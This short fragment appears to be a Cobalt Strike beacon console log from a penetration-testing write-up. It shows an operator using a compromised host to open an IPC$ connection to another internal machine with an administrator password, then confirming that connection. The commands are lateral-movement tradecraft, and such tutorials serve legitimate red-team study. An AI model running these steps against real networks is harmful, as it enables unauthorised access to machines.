 beacon> shell net use \\192.168.41.150\ipc$ "Admin@123" /user:administrator
[*] Tasked beacon to run: net use \\192.168.41.150\ipc$ "Admin@123" /user:administrator
[+] host called home, sent: 92 bytes
[+] received output:
命令成功完成。
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.41.150\ipc$ Microsoft Windows Network